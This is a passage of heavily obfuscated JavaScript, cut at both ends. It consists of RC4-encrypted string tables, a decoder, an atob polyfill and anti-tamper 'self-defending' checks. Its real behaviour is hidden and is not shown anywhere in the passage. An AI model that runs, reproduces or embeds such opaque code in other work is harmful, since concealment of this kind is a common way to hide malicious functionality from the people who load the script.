x37\x46\x46\x55\x67\x3d\x3d','\x63\x78\x62\x44\x6a\x69\x72\x44\x67\x77\x3d\x3d','\x4a\x73\x4b\x41\x77\x34\x73\x77\x54\x4d\x4f\x55\x77\x35\x4d\x62\x77\x36\x35\x70\x77\x34\x37\x43\x67\x6e\x48\x44\x67\x38\x4b\x50\x4b\x38\x4f\x4b\x55\x77\x2f\x44\x70\x4d\x4b\x31\x77\x72\x4e\x38\x65\x41\x3d\x3d','\x65\x73\x4f\x37\x77\x34\x2f\x44\x6b\x38\x4f\x48\x4d\x68\x37\x43\x6a\x46\x64\x76','\x43\x77\x62\x43\x6e\x67\x3d\x3d','\x77\x36\x4d\x71\x77\x6f\x38\x31\x5a\x77\x63\x36\x77\x37\x33\x43\x71\x54\x38\x3d','\x77\x6f\x30\x4c\x77\x71\x2f\x44\x68\x47\x56\x4c\x56\x73\x4b\x69','\x52\x4d\x4b\x78\x77\x72\x67\x55\x59\x30\x72\x44\x72\x38\x4f\x6c\x47\x4d\x4b\x78\x45\x63\x4f\x48','\x44\x47\x33\x44\x73\x38\x4f\x44\x49\x51\x3d\x3d','\x55\x6c\x30\x6e\x77\x71\x6f\x45','\x4f\x38\x4b\x43\x77\x34\x38\x38\x54\x73\x4f\x62\x77\x6f\x6b\x63\x77\x37\x6b\x75\x77\x34\x72\x43\x68\x57\x73\x3d','\x77\x37\x45\x75\x77\x70\x55\x70\x59\x51\x3d\x3d','\x4b\x38\x4b\x79\x77\x70\x58\x44\x6e\x6b\x48\x43\x6b\x41\x3d\x3d','\x50\x68\x62\x44\x67\x38\x4f\x62\x77\x6f\x6b\x3d','\x77\x35\x2f\x43\x69\x42\x76\x44\x6c\x38\x4b\x72\x62\x41\x3d\x3d','\x77\x37\x38\x2f\x77\x35\x38\x4c\x77\x34\x4e\x2b\x48\x63\x4b\x67\x64\x73\x4f\x52\x77\x71\x5a\x53\x77\x36\x48\x43\x72\x53\x5a\x36','\x58\x38\x4f\x6a\x77\x72\x46\x55\x77\x37\x55\x6b','\x77\x70\x76\x43\x75\x33\x44\x44\x6f\x73\x4b\x4b\x59\x57\x37\x44\x6f\x67\x48\x44\x6a\x43\x55\x63\x77\x37\x38\x79\x4c\x77\x3d\x3d','\x77\x36\x49\x67\x77\x71\x34\x35\x5a\x69\x41\x63\x77\x36\x76\x43\x72\x69\x6c\x6c\x4c\x63\x4f\x39\x77\x34\x39\x75\x41\x38\x4b\x34\x77\x72\x6e\x43\x74\x45\x66\x43\x72\x51\x6b\x3d','\x59\x41\x2f\x44\x69\x79\x7a\x44\x6b\x73\x4b\x71','\x77\x72\x33\x44\x6e\x6a\x62\x43\x67\x38\x4b\x55\x77\x71\x76\x44\x6d\x6d\x37\x44\x67\x52\x76\x43\x70\x6e\x58\x44\x73\x55\x48\x43\x6b\x77\x6c\x30\x4b\x42\x51\x3d','\x77\x35\x52\x59\x77\x35\x6a\x43\x67\x63\x4f\x51\x52\x79\x62\x43\x6b\x38\x4f\x36\x44\x4d\x4b\x45\x46\x67\x3d\x3d','\x46\x73\x4b\x65\x41\x44\x54\x43\x6b\x56\x72\x44\x6f\x45\x58\x43\x71\x73\x4b\x2b\x77\x37\x72\x43\x6f\x53\x51\x34\x66\x38\x4f\x77\x77\x35\x42\x74\x77\x71\x44\x43\x6c\x51\x34\x65\x77\x35\x48\x44\x73\x31\x4c\x43\x68\x45\x34\x74\x64\x67\x3d\x3d','\x77\x6f\x64\x70\x77\x6f\x34\x3d','\x4e\x68\x44\x44\x6a\x38\x4f\x4f\x77\x72\x52\x48\x57\x4d\x4f\x79\x77\x35\x4d\x3d','\x53\x31\x55\x31\x77\x72\x63\x4c\x4c\x33\x66\x44\x71\x51\x50\x43\x6c\x4d\x4b\x4c\x77\x34\x4c\x44\x6e\x63\x4b\x46\x77\x71\x70\x6c\x77\x36\x6e\x43\x6f\x63\x4b\x30\x77\x34\x63\x37\x77\x72\x58\x43\x6f\x63\x4f\x48\x59\x6d\x44\x44\x70\x67\x3d\x3d','\x77\x34\x51\x78\x64\x38\x4b\x6f\x4f\x41\x3d\x3d','\x77\x34\x33\x43\x75\x63\x4f\x2f','\x55\x63\x4f\x39\x77\x35\x72\x44\x75\x44\x48\x43\x74\x6b\x34\x3d','\x4c\x42\x44\x44\x6a\x4d\x4f\x50\x77\x6f\x39\x4a\x42\x73\x4f\x77\x77\x34\x7a\x44\x70\x6a\x33\x43\x71\x57\x34\x4a\x58\x78\x55\x54','\x77\x70\x6a\x43\x73\x47\x44\x44\x72\x30\x76\x44\x6b\x63\x4f\x55\x77\x36\x74\x63\x46\x41\x3d\x3d','\x46\x78\x50\x43\x6e\x45\x2f\x43\x67\x38\x4b\x65\x77\x36\x66\x43\x75\x68\x7a\x44\x6b\x31\x63\x62\x77\x37\x76\x44\x68\x38\x4f\x53\x77\x70\x51\x43\x52\x38\x4b\x63\x77\x34\x30\x78\x65\x51\x64\x5a\x77\x70\x4c\x43\x70\x63\x4f\x42\x42\x47\x66\x43\x6b\x30\x62\x43\x68\x73\x4f\x56\x77\x6f\x77\x47\x77\x71\x59\x2f\x77\x35\x74\x44','\x63\x38\x4f\x39\x77\x37\x44\x44\x6e\x73\x4f\x33','\x77\x72\x2f\x44\x68\x44\x33\x43\x6c\x63\x4b\x36\x77\x72\x76\x43\x6b\x55\x6a\x44\x76\x42\x76\x43\x67\x30\x54\x44\x6e\x67\x3d\x3d','\x77\x37\x4a\x71\x43\x79\x6e\x43\x72\x73\x4b\x4a','\x77\x71\x70\x52\x77\x37\x7a\x43\x68\x38\x4f\x59','\x77\x37\x35\x35\x48\x43\x37\x43\x72\x63\x4b\x62\x44\x30\x66\x43\x67\x6a\x6b\x34\x5a\x47\x74\x4a\x77\x37\x45\x68\x77\x37\x44\x43\x75\x77\x67\x75\x77\x34\x6b\x46\x52\x38\x4b\x4b\x77\x35\x30\x54\x41\x32\x41\x63\x44\x4d\x4f\x75\x77\x35\x4d\x6d\x62\x41\x76\x44\x67\x44\x50\x44\x67\x38\x4f\x76','\x77\x6f\x6e\x43\x76\x57\x50\x44\x75\x45\x38\x3d','\x77\x6f\x76\x43\x70\x33\x54\x44\x6f\x4d\x4b\x69\x57\x57\x37\x44\x74\x41\x48\x44\x67\x53\x6f\x65\x77\x37\x45\x3d','\x77\x36\x55\x39\x77\x70\x67\x79\x59\x42\x45\x3d','\x77\x37\x58\x43\x6b\x63\x4f\x58\x56\x4d\x4f\x4a','\x43\x4d\x4f\x72\x77\x70\x50\x43\x68\x56\x41\x4e\x77\x37\x67\x47\x42\x52\x6f\x64\x77\x71\x72\x43\x73\x63\x4b\x48\x57\x38\x4b\x6e\x41\x38\x4b\x50\x77\x72\x50\x43\x68\x52\x6f\x78\x77\x34\x37\x44\x75\x4d\x4f\x47\x46\x67\x6b\x6c\x49\x33\x77\x35\x4a\x63\x4f\x6e\x4a\x38\x4f\x51\x77\x35\x33\x43\x67\x54\x50\x43\x67\x67\x3d\x3d','\x77\x70\x48\x43\x74\x6c\x56\x4f\x77\x71\x4e\x50\x63\x63\x4f\x6d\x43\x77\x35\x44\x77\x70\x7a\x44\x6f\x77\x3d\x3d','\x77\x71\x35\x69\x77\x70\x55\x6f\x77\x35\x33\x43\x6f\x41\x3d\x3d','\x57\x4d\x4f\x70\x77\x72\x6c\x4a\x77\x36\x55\x3d','\x48\x6b\x45\x48\x4d\x6c\x72\x44\x75\x57\x41\x71\x77\x71\x45\x59\x53\x77\x6a\x43\x75\x38\x4f\x6d\x64\x6e\x39\x4b\x77\x72\x38\x69\x4d\x6e\x4d\x66\x65\x79\x73\x30\x77\x35\x6a\x43\x71\x79\x50\x43\x73\x79\x64\x4e\x77\x37\x7a\x44\x72\x6b\x41\x4d\x77\x71\x68\x30\x77\x37\x6e\x44\x73\x63\x4b\x38\x77\x71\x77\x36\x49\x4d\x4b\x53\x51\x47\x4d\x3d','\x77\x37\x56\x67\x41\x7a\x54\x43\x76\x73\x4b\x4a','\x77\x70\x54\x43\x71\x55\x56\x62\x77\x6f\x74\x47\x5a\x77\x3d\x3d','\x4e\x63\x4b\x57\x46\x53\x2f\x43\x6d\x55\x6a\x44\x75\x30\x7a\x43\x72\x4d\x4b\x77\x77\x35\x4c\x43\x72\x43\x34\x34\x43\x38\x4f\x5a\x77\x36\x52\x4f\x77\x37\x50\x44\x71\x77\x34\x4f\x77\x35\x6a\x44\x76\x55\x67\x3d','\x46\x73\x4b\x65\x41\x44\x54\x43\x6b\x56\x72\x44\x6f\x45\x58\x43\x71\x73\x4b\x2b\x77\x37\x58\x43\x75\x69\x67\x72\x54\x67\x3d\x3d','\x77\x37\x4a\x71\x43\x7a\x48\x43\x72\x77\x3d\x3d','\x77\x35\x77\x78\x62\x63\x4b\x30\x4f\x69\x5a\x59\x77\x70\x78\x61\x41\x41\x6c\x45\x77\x37\x42\x4e\x4c\x52\x50\x43\x6e\x33\x49\x75\x77\x35\x4a\x51\x54\x6e\x39\x69\x54\x38\x4f\x69\x77\x37\x74\x37\x51\x54\x63\x3d','\x77\x6f\x68\x6b\x77\x72\x37\x44\x6a\x43\x73\x3d','\x77\x71\x66\x44\x6d\x44\x72\x43\x6a\x73\x4b\x58\x77\x72\x6b\x3d','\x77\x71\x54\x44\x6c\x69\x37\x43\x6a\x73\x4b\x63\x77\x72\x33\x43\x67\x45\x6e\x44\x75\x6e\x48\x43\x6c\x30\x50\x44\x6d\x6d\x7a\x43\x6b\x53\x4a\x51\x46\x54\x4e\x75\x44\x68\x45\x53\x41\x73\x4f\x68\x77\x6f\x62\x44\x6a\x54\x4c\x43\x75\x73\x4b\x42\x4f\x42\x41\x3d','\x47\x73\x4b\x42\x46\x38\x4f\x48\x77\x71\x50\x44\x6b\x51\x68\x41\x59\x4d\x4b\x79\x58\x73\x4b\x74\x41\x41\x3d\x3d','\x77\x70\x73\x53\x77\x71\x44\x44\x6b\x33\x64\x4e\x53\x38\x4b\x68','\x52\x6c\x78\x46\x4a\x77\x7a\x43\x71\x47\x68\x38\x77\x71\x38\x46\x52\x31\x50\x43\x73\x73\x4b\x7a\x59\x79\x42\x46\x77\x35\x78\x35\x54\x32\x5a\x4a','\x56\x6b\x51\x76\x77\x72\x63\x59','\x41\x46\x55\x43\x4d\x77\x3d\x3d','\x50\x73\x4b\x41\x77\x35\x45\x73\x54\x67\x3d\x3d','\x77\x34\x6c\x49\x41\x67\x3d\x3d','\x50\x38\x4f\x61\x77\x6f\x30\x3d','\x77\x71\x31\x56\x77\x6f\x54\x43\x6f\x73\x4b\x2f\x51\x77\x3d\x3d','\x61\x73\x4f\x68\x77\x34\x50\x44\x6a\x73\x4f\x57\x49\x77\x3d\x3d','\x77\x72\x58\x43\x71\x63\x4b\x31','\x77\x71\x7a\x43\x6c\x38\x4b\x75','\x62\x31\x38\x68','\x77\x72\x6e\x43\x6c\x38\x4f\x5a\x61\x63\x4f\x5a\x48\x73\x4b\x71\x77\x34\x62\x43\x75\x73\x4f\x37\x47\x77\x3d\x3d','\x77\x72\x35\x43\x77\x37\x48\x43\x6e\x4d\x4f\x5a','\x62\x63\x4f\x37\x77\x37\x4c\x44\x69\x63\x4f\x51\x4f\x41\x54\x43\x67\x67\x3d\x3d','\x77\x34\x78\x59\x77\x6f\x7a\x43\x6b\x51\x3d\x3d','\x47\x48\x6a\x44\x73\x4d\x4f\x58','\x56\x4d\x4b\x67\x77\x71\x38\x51\x63\x6b\x48\x43\x68\x4d\x4f\x2b\x46\x4d\x4b\x34\x41\x4d\x4f\x42\x77\x35\x51\x3d','\x77\x35\x7a\x44\x6f\x4d\x4f\x55','\x64\x67\x58\x44\x67\x51\x3d\x3d','\x65\x6e\x74\x54','\x77\x37\x46\x2f\x77\x71\x2f\x43\x76\x38\x4b\x6f\x55\x4d\x4f\x68\x77\x36\x54\x43\x67\x54\x37\x43\x68\x38\x4f\x4e\x77\x6f\x34\x33\x77\x35\x58\x43\x74\x4d\x4b\x59\x77\x71\x72\x44\x76\x73\x4b\x77\x56\x47\x6f\x42\x77\x37\x38\x6d\x77\x37\x68\x38\x77\x37\x68\x76\x4f\x33\x62\x43\x69\x38\x4f\x47\x66\x51\x3d\x3d','\x50\x55\x45\x46\x4d\x77\x3d\x3d','\x4f\x73\x4b\x41\x77\x35\x4d\x39\x52\x4d\x4f\x59','\x77\x70\x4a\x71\x77\x72\x55\x3d','\x49\x63\x4b\x76\x48\x67\x3d\x3d','\x4d\x73\x4b\x72\x77\x72\x66\x43\x6b\x73\x4f\x62\x52\x43\x7a\x44\x75\x73\x4f\x6e\x49\x63\x4b\x30\x4f\x4d\x4f\x36\x50\x78\x33\x43\x68\x56\x33\x44\x6b\x73\x4b\x48\x56\x63\x4b\x77\x51\x79\x51\x54\x59\x63\x4b\x68\x77\x71\x5a\x38\x4c\x52\x33\x43\x6c\x69\x66\x44\x75\x42\x34\x79\x45\x63\x4b\x4f\x42\x63\x4b\x52\x77\x35\x67\x3d','\x77\x72\x42\x2f\x77\x34\x49\x3d','\x61\x73\x4f\x7a\x77\x36\x59\x3d','\x55\x77\x46\x7a\x77\x36\x78\x5a\x4c\x57\x48\x43\x73\x55\x66\x43\x69\x63\x4f\x4a\x77\x70\x33\x43\x6d\x38\x4b\x41\x77\x71\x64\x75\x77\x71\x6a\x44\x71\x38\x4f\x67\x77\x34\x42\x6c\x77\x36\x66\x43\x73\x38\x4b\x64\x5a\x32\x2f\x43\x73\x41\x6f\x72\x77\x70\x74\x69\x4f\x33\x5a\x53\x77\x70\x48\x44\x70\x73\x4f\x56\x77\x36\x37\x43\x71\x55\x35\x38\x49\x69\x54\x44\x6c\x48\x2f\x44\x6f\x45\x66\x43\x68\x45\x52\x71\x49\x31\x63\x76\x77\x37\x4a\x6b\x77\x70\x6f\x73\x43\x6b\x41\x32\x77\x34\x35\x4b\x57\x38\x4f\x75\x77\x70\x77\x3d','\x5a\x38\x4f\x2f\x77\x35\x41\x3d','\x77\x37\x68\x2f\x54\x38\x4f\x66\x77\x34\x73\x7a\x77\x36\x76\x43\x74\x56\x70\x5a\x58\x6d\x35\x36','\x77\x72\x78\x7a\x4e\x41\x3d\x3d','\x77\x71\x5a\x73\x4d\x41\x3d\x3d','\x58\x38\x4f\x7a\x77\x70\x63\x3d','\x77\x36\x58\x44\x71\x42\x48\x43\x69\x63\x4b\x59\x77\x72\x33\x43\x68\x46\x58\x44\x76\x54\x50\x43\x67\x32\x2f\x44\x72\x58\x76\x43\x6f\x79\x70\x41\x43\x53\x52\x50\x55\x44\x59\x67\x62\x63\x4f\x46\x77\x72\x50\x44\x75\x51\x54\x43\x6e\x63\x4f\x54\x49\x41\x37\x44\x75\x52\x6b\x3d','\x77\x70\x78\x78\x77\x72\x33\x44\x6d\x41\x3d\x3d','\x53\x46\x45\x77\x77\x71\x30\x4e\x4b\x57\x59\x3d','\x77\x71\x35\x76\x77\x6f\x77\x3d','\x77\x71\x44\x44\x68\x63\x4f\x62\x61\x73\x4f\x34\x4d\x77\x3d\x3d','\x66\x63\x4f\x37\x77\x34\x4c\x44\x69\x4d\x4f\x50\x4e\x41\x54\x43\x6b\x51\x3d\x3d','\x43\x4d\x4b\x44\x77\x36\x45\x3d','\x77\x71\x39\x2f\x77\x70\x6f\x31\x77\x35\x62\x43\x76\x79\x38\x3d','\x4c\x68\x66\x44\x68\x73\x4f\x4f\x77\x6f\x5a\x58\x52\x73\x4f\x79\x77\x34\x51\x3d','\x77\x6f\x67\x52\x77\x71\x2f\x44\x6c\x48\x35\x4f\x58\x41\x3d\x3d','\x77\x6f\x68\x77\x58\x51\x3d\x3d','\x63\x73\x4f\x52\x77\x36\x72\x44\x71\x4d\x4f\x44\x77\x35\x68\x31\x53\x73\x4f\x5a','\x77\x71\x44\x43\x6f\x4d\x4b\x6e\x66\x42\x54\x43\x6f\x4d\x4f\x35\x77\x70\x58\x43\x75\x51\x44\x43\x6a\x79\x64\x4e\x5a\x54\x72\x44\x6f\x51\x2f\x44\x73\x41\x3d\x3d','\x77\x36\x70\x4e\x77\x70\x66\x43\x6c\x51\x3d\x3d','\x48\x68\x66\x43\x6e\x6e\x4c\x43\x6a\x63\x4b\x53\x77\x37\x59\x3d','\x4d\x41\x76\x43\x6c\x69\x50\x43\x6c\x73\x4b\x6c\x77\x36\x49\x34\x77\x70\x30\x59\x51\x32\x72\x44\x73\x73\x4f\x72\x77\x6f\x6f\x3d','\x55\x73\x4f\x68\x77\x34\x50\x44\x74\x69\x77\x3d','\x43\x73\x4f\x76\x77\x6f\x76\x43\x69\x30\x4d\x45','\x62\x45\x5a\x32','\x49\x31\x63\x76\x77\x71\x6a\x44\x76\x33\x41\x4c\x4f\x63\x4f\x50\x77\x72\x6f\x39\x77\x34\x56\x4b\x77\x71\x56\x6c\x77\x35\x72\x43\x67\x77\x3d\x3d','\x77\x71\x5a\x75\x50\x38\x4b\x6f\x4c\x67\x3d\x3d','\x47\x68\x72\x43\x69\x31\x54\x43\x70\x63\x4b\x4c','\x77\x71\x6a\x44\x68\x43\x34\x3d','\x77\x37\x39\x35\x77\x37\x33\x43\x74\x38\x4f\x55\x66\x51\x3d\x3d','\x4e\x4d\x4b\x66\x77\x35\x67\x3d','\x77\x37\x39\x32\x77\x71\x63\x3d','\x77\x37\x6a\x43\x6f\x46\x73\x3d','\x5a\x38\x4f\x6d\x77\x35\x38\x3d','\x77\x6f\x6a\x43\x6c\x32\x67\x3d','\x56\x58\x49\x77','\x77\x71\x6a\x43\x76\x4d\x4b\x44\x77\x71\x54\x43\x6d\x51\x59\x3d','\x77\x35\x77\x6e\x77\x34\x34\x3d','\x77\x37\x54\x43\x69\x38\x4f\x58\x53\x4d\x4f\x73\x47\x41\x3d\x3d','\x77\x70\x38\x57\x77\x70\x55\x3d','\x62\x73\x4f\x66\x77\x34\x59\x3d','\x77\x36\x4c\x43\x6a\x45\x34\x3d','\x77\x37\x6b\x34\x77\x35\x38\x4a\x77\x36\x74\x56','\x42\x6c\x6a\x44\x72\x51\x3d\x3d','\x77\x6f\x6e\x43\x6e\x56\x55\x3d','\x77\x37\x35\x70\x41\x41\x3d\x3d'];(function(_0xcf1a94,_0x2bdf9d){var _0x4d015f=function(_0x567837){while(--_0x567837){_0xcf1a94['\x70\x75\x73\x68'](_0xcf1a94['\x73\x68\x69\x66\x74']());}};var _0x3cccaf=function(){var _0xfde068={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xba88df,_0x3a6b8b,_0x3b8a4f,_0x5ee451){_0x5ee451=_0x5ee451||{};var _0x290829=_0x3a6b8b+'\x3d'+_0x3b8a4f;var _0x398359=0x0;for(var _0x398359=0x0,_0x193069=_0xba88df['\x6c\x65\x6e\x67\x74\x68'];_0x398359<_0x193069;_0x398359++){var _0x1b4994=_0xba88df[_0x398359];_0x290829+='\x3b\x20'+_0x1b4994;var _0x5b23f5=_0xba88df[_0x1b4994];_0xba88df['\x70\x75\x73\x68'](_0x5b23f5);_0x193069=_0xba88df['\x6c\x65\x6e\x67\x74\x68'];if(_0x5b23f5!==!![]){_0x290829+='\x3d'+_0x5b23f5;}}_0x5ee451['\x63\x6f\x6f\x6b\x69\x65']=_0x290829;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x497551,_0x1ab4a9){_0x497551=_0x497551||function(_0x19abd1){return _0x19abd1;};var _0x1d9742=_0x497551(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1ab4a9['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xafff2=function(_0x4e34e8,_0x163810){_0x4e34e8(++_0x163810);};_0xafff2(_0x4d015f,_0x2bdf9d);return _0x1d9742?decodeURIComponent(_0x1d9742[0x1]):undefined;}};var _0x5cc1cb=function(){var _0x372be3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x372be3['\x74\x65\x73\x74'](_0xfde068['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xfde068['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5cc1cb;var _0x98be7a='';var _0x128087=_0xfde068['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x128087){_0xfde068['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x128087){_0x98be7a=_0xfde068['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xfde068['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3cccaf();}(_0x0451,0x1cf));var _0x1045=function(_0xcf1a94,_0x2bdf9d){_0xcf1a94=_0xcf1a94-0x0;var _0x4d015f=_0x0451[_0xcf1a94];if(_0x1045['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1011f6=function(){return this;};var _0x3cccaf=_0x1011f6();var _0xfde068='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3cccaf['\x61\x74\x6f\x62']||(_0x3cccaf['\x61\x74\x6f\x62']=function(_0xba88df){var _0x3a6b8b=String(_0xba88df)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3b8a4f=0x0,_0x5ee451,_0x290829,_0x5cf589=0x0,_0x398359='';_0x290829=_0x3a6b8b['\x63\x68\x61\x72\x41\x74'](_0x5cf589++);~_0x290829&&(_0x5ee451=_0x3b8a4f%0x4?_0x5ee451*0x40+_0x290829:_0x290829,_0x3b8a4f++%0x4)?_0x398359+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5ee451>>(-0x2*_0x3b8a4f&0x6)):0x0){_0x290829=_0xfde068['\x69\x6e\x64\x65\x78\x4f\x66'](_0x290829);}return _0x398359;});}());var _0x193069=function(_0x1b4994,_0x5b23f5){var _0x497551=[],_0x1ab4a9=0x0,_0x19abd1,_0x1d9742='',_0xafff2='';_0x1b4994=atob(_0x1b4994);for(var _0x4e34e8=0x0,_0x163810=_0x1b4994['\x6c\x65\x6e\x67\x74\x68'];_0x4e34e8<_0x163810;_0x4e34e8++){_0xafff2+='\x25'+('\x30\x30'+_0x1b4994['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4e34e8)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1b4994=decodeURIComponent(_0xafff2);for(var _0x5cc1cb=0x0;_0x5cc1cb<0x100;_0x5cc1cb++){_0x497551[_0x5cc1cb]=_0x5cc1cb;}for(_0x5cc1cb=0x0;_0x5cc1cb<0x100;_0x5cc1cb++){_0x1ab4a9=(_0x1ab4a9+_0x497551[_0x5cc1cb]+_0x5b23f5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cc1cb%_0x5b23f5['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x19abd1=_0x497551[_0x5cc1cb];_0x497551[_0x5cc1cb]=_0x497551[_0x1ab4a9];_0x497551[_0x1ab4a9]=_0x19abd1;}_0x5cc1cb=0x0;_0x1ab4a9=0x0;for(var _0x372be3=0x0;_0x372be3<_0x1b4994['\x6c\x65\x6e\x67\x74\x68'];_0x372be3++){_0x5cc1cb=(_0x5cc1cb+0x1)%0x100;_0x1ab4a9=(_0x1ab4a9+_0x497551[_0x5cc1cb])%0x100;_0x19abd1=_0x497551[_0x5cc1cb];_0x497551[_0x5cc1cb]=_0x497551[_0x1ab4a9];_0x497551[_0x1ab4a9]=_0x19abd1;_0x1d9742+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1b4994['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x372be3)^_0x497551[(_0x497551[_0x5cc1cb]+_0x497551[_0x1ab4a9])%0x100]);}return _0x1d9742;};_0x1045['\x72\x63\x34']=_0x193069;_0x1045['\x64\x61\x74\x61']={};_0x1045['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x98be7a=_0x1045['\x64\x61\x74\x61'][_0xcf1a94];if(_0x98be7a===undefined){if(_0x1045['\x6f\x6e\x63\x65']===undefined){var _0x128087=function(_0x4328d2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4328d2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x128087['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1196f5=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1196f5['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x128087['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x504959){if(!Boolean(~_0x504959)){return _0x504959;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x128087['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x58cf68){for(var _0x17a072=0x0,_0x1fd165=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x17a072<_0x1fd165;_0x17a072++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1fd165=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x58cf68(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x128087(_0x1045)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1045['\x6f\x6e\x63\x65']=!![];}_0x4d015f=_0x1045['\x72\x63\x34'](_0x4d015f,_0x2bdf9d);_0x1045['\x64\x61\x74\x61'][_0xcf1a94]=_0x4d015f;}else{_0x4d015f=_0x98be7a;}return _0x4d015f;};(function(){var _0x3c7601=function(){var _0xcf1a94=!![];return function(_0x2bdf9d,_0x4d015f){var _0x567837=_0xcf1a94?function(){if(_0x4d015f){var _0x23a003=_0x4d015f['\x61\x70\x70\x6c\x79'](_0x2bdf9d,arguments);_0x4d015f=null;return _0x23a003;}}:function(){};_0xcf1a94=![];return _0x567837;};}();var _0x5921df={'\x6e\x6f\x58':function _0x4c10a2(_0x596617,_0x27dcb3){return _0x596617(_0x27dcb3);},'\x66\x4c\x70':function _0x10891d(_0x3670ed,_0x5c17c0){return _0x3670ed%_0x5c17c0;},'\x47\x52\x6c':function _0x867b29(_0x68dbd6,_0x1809f8){return _0x68dbd6==_0x1809f8;},'\x64\x77\x49':function _0x1c9aa4(_0x2b3045,_0x2b1f5d){return _0x2b3045/_0x2b1f5d;},'\x77\x57\x4d':function _0x36f695(_0x2db8fb,_0x1c75db){return _0x2db8fb|_0x1c75db;},'\x43\x55\x6d':function _0xb2ffb4(_0x58ea75,_0x3b521c){return _0x58ea75<_0x3b521c;},'\x62\x63\x4c':function _0x4a0758(_0x35b0ad){return _0x35b0ad();},'\x55\x44\x62':function _0x5bf2a1(_0x1c9e5d,_0xb45814){return _0x1c9e5d%_0xb45814;},'\x56\x47\x72':function _0x2df1a2(_0x501645,_0x3809e2){return _0x501645|_0x3809e2;},'\x79\x53\x44':function _0x14c424(_0x3f2377,_0x4bc9e8){return _0x3f2377!==_0x4bc9e8;},'\x70\x67\x71':function _0x513139(_0x89b60d,_0x491d60){return _0x89b60d+_0x491d60;},'\x67\x61\x68':function _0x30d071(_0x448335,_0x278464){return _0x448335===_0x278464;},'\x68\x69\x41':function _0x28297f(_0x425701,_0x4c9d22){return 